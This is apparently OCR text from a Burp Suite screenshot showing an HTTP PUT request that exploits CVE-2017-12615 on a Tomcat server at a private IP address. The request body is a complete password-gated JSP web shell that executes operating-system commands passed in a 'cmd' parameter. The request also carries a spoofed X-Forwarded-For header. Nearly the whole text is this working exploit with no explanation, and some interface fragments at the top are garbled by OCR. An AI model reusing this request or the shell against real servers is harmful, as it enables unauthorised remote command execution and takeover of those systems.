 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
ess
Web
4
-vm
Request
Raw Params Headers Hex
PUT /CVE-2017-12615/aaa.jsp/ HTTP/1.1
Host: 192.168.1.117:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 14
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp
= buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".eq
uals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.
getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
Response
Raw Headers Hex